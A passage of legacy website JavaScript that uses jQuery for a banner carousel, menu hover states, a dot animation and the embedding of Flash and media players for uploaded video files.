        t.find(".weiBoDiv .weiBoList .show ul li").each(function (index) {
            var li = $(this); if (li.length < 1) return;
            li.find("dl dd").eq(0).addClass("border");
            li.find("dl dd").eq(1).addClass("border");
        });
    });
}
//Banner
var Banner = function () {
    $(".Banner").each(function () {
        var t = $(this); if (t.length < 1) return;
        var indexList = t.find(".indexObj .list span");
        var list = t.find("ul li");
        if (list.length <= 1) return;
        var arr = t.find(".indexObj .iconDot");
        var ul = t.find("ul");
        var eo = 0;
        var index = 0;
        indexList.eq(0).addClass("first");
        var liHeight = list.height();
        var timer = setInterval(function () { var index = $(indexList.closest('.current')).index(); fxFun(index + 1); }, 8000);
        list.hide();
        t.hover(
            function () { clearInterval(timer); },
            function () { timer = setInterval(function () { fxFun($(indexList.closest('.current')).index() + 1); }, 8000); }
            );
        indexList.each(function (index) {
            var dd = $(this);
            if (dd.hasClass('current')) { fxFun(index); }
            dd.mouseenter(function () { fxFun(index); });
        });
        arr.click(function () {
            $(this).hasClass("arr_left") ? index-- : index++;
            index < 0 ? index = list.length - 1 : null;
            index >= list.length ? index = 0 : null;
            fxFun(index);
        });
        function fxFun(index) {
            if (index == list.length) index = 0;
            var e = list.closest(".show");
            indexList.removeClass("current"); indexList.eq(index).addClass("current");
            e.removeClass("show");
            e.stop(true).fadeOut("slow");
            list.eq(index).addClass("show");
            list.eq(index).stop(true).fadeIn("slow");
            //var move = (liHeight * index) * -1;
            //ul.stop(true).animate({ marginTop: move }, 'slow');
        }
        fxFun(0);
    });
}
var fxRen = function () {

    $(".BlockBox2").each(function () {
        var t = $(this);
        var whiteDiv = t.children(".whiteDiv");
        var moveDot = whiteDiv.children("span");
        var ZhaoPin = t.children(".ZhaoPin");
        var list = ZhaoPin.find("ul li");
        var width = 0, height = 0;
        var index = 0;
        initialize();
        $(window).resize(function () { initialize(); fxDotFun(index); });
        function initialize() {
            width = ZhaoPin.offset().left + 197;
            height = ZhaoPin.height() + 30;
            //whiteDiv.stop(true).animate({ width: width, height: height }, 'slow');
            whiteDiv.css({ width: width, height: height });
        }
        //Dot动画
        list.each(function (id) {
            if ($(this).hasClass("current")) { index = id; fxDotFun(index); }
            $(this).mouseenter(function () { fxDotFun(id); });
        });
        function fxDotFun(index) {
            var top = 0;
            for (var i = 0; i < index; i++) { top += list.eq(i).height(); }
            //moveDot.stop(true).animate({ top: top + 70 });
            moveDot.css({ top: top + 70 });
        }
        //
    });
}
//菜单
function navFun(liselected) {
    var lis = $("#nav>ul>li.menu2:not(.clear)");
    selectFun(lis, liselected);
    lis.each(function (i) {
        var n = i + 1;
        $(this).hover(function () {
            $(this).addClass('current');
        },
		function () {
            if (n != liselected) {
                $(this).removeClass('current');
            }
        })
    });
}
function selectFun(obj, selectedIndex) {
    obj.eq(selectedIndex - 1).addClass('current')
}
function doZoom(obj_target, size) {
    document.getElementById(obj_target).style.fontSize = size + "px";
}


var sCurrImage = "";
//var sCurrText = "";
function showItem(sbig, w, h, text) {
    //if (document.getElementById("imgShow")) {
    //    sCurrImage = switchPlay(sbig, w, h);
    //    //sCurrText = text;
    //    setTimeout(showx, 10);
    //}

    if (AC_FL_RunContent == 0) {
        alert("This page requires AC_RunActiveContent.js.");
    } else {
        AC_FL_RunContent(
            'codebase', 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0',
            'width',w,
            'height', h,
            'src', '/jcplayer',
            'quality', 'high',
            'pluginspage', 'http://www.macromedia.com/go/getflashplayer',
            'align', 'middle',
            'play', 'true',
            'loop', 'true',
            'scale', 'noScale',
            'wmode', 'window',
            'devicefont', 'false',
            'id', 'jcplayer',
            'bgcolor', '#ffffff',
            'name', 'jcplayer',
            'menu', 'true',
            'allowFullScreen', 'true',
            'allowScriptAccess', 'sameDomain',
            'FlashVars', 'videoURL=/upload/'+sbig+'&autoPlay=true&startPhotoSource=&backgroundColor1=0x333333&backgroundColor2=0x222222',
            'movie', '/jcplayer',
            'salign', 'TL'
            );
    }
}

function showx() {
    document.getElementById("imgShow").innerHTML = sCurrImage;
    //document.getElementById("imgText").innerHTML = sCurrText;
}

function switchPlay(Url, P_Width, P_Height) {
    var videoWidth = P_Width;
    var videoHeight = P_Height;
    var returnValue = "";
    if (Url.indexOf(".") != -1) {
        var swf_width = P_Width;
        var swf_height = P_Height;
        var exTypeArr = Url.split(".");
        var exType = exTypeArr[exTypeArr.length - 1].toLowerCase();
        var sfwString = ".swf";
        var flvString = ".flv";
        var mpString = ".mp3,.mp4,.wmv,.avi,.mpeg,.wma";
        var rmString = ".rm3,.rmvb";
        var picString = ".jpg,.gif,.bmp,.png";
        if (sfwString.indexOf(exType) != -1) {
            swf_width = videoWidth;
            swf_height = videoHeight;
            returnValue = "<embed src=\"" + Url + "\" width=\"" + swf_width + "\" height=\"" + swf_height + "\" type=\"application\/x-shockwave-flash\" menu=\"true\" play=\"true\" wmode=\"transparent\" loop=\"true\"><\/embed>";
        }
        else if (flvString.indexOf(exType) != -1) {
            swf_width = videoWidth;
            swf_height = videoHeight;

            var texts = '';
            var files = Url;
            returnValue = returnValue + "<object id='video' classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0' width='" + swf_width + "' height='" + swf_height + "'>";
            returnValue = returnValue + "<param name='movie' value='/Flvplayer.swf'><param name='quality' value='high'><param name='id' value='video'>";
            returnValue = returnValue + "<param name='menu' value='false'><param name='wmode' value='opaque'><param name='allowFullScreen' value='true' />";
            returnValue = returnValue + "<param name='FlashVars' value='vcastr_file=/upload/" + files + "'><param value='transparent' name='wmode'>";
            returnValue = returnValue + "<embed src='/Flvplayer.swf' id='video' wmode='opaque' FlashVars='vcastr_file=/upload/" + files + "' menu='false' wmode='transparent' quality='high' width='" + swf_width + "' height='" + swf_height + "' type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/go/getflashplayer' />";
            returnValue = returnValue + "</object>";
        }
        else if (mpString.indexOf(exType) != -1 || rmString.indexOf(exType) != -1) {
            returnValue = "<embed src=\"" + Url + "\" width=\"" + swf_width + "\" height=\"" + swf_height + "\" type=\"application\/x-mplayer2\" autostart=\"true\" play=\"true\" loop=\"true\" menu=\"true\"><\/embed>";
        }
        else if (rmString.indexOf(exType) != -1) {
            swf_width = videoWidth;
            swf_height = videoHeight;
            returnValue = "<embed src=\"" + Url + "\" width=\"" + swf_width + "\" height=\"" + swf_height + "\" type=\"audio\/x-pn-realaudio-plugin\" autostart=\"true\" play=\"true\" loop=\"true\" menu=\"true\"><\/embed>";
        }
        else if (picString.indexOf(exType) != -1) {
            returnValue = "<img src=\"" + Url + "\" width=\"" + swf_width + "\" height=\"" + swf_height + "\" />";
        }
        else {
            swf_width = videoWidth;
            swf_height = videoHeight;
            returnValue = "<embed src=\"" + Url + "\" width=\"" + swf_width + "\" height=\"" + swf_height + "\" type=\"application\/x-mplayer2\" autostart=\"true\" play=\"true\" loop=\"true\" menu=\"true\"><\/embed>";
        }
    }
    return returnValue;
}
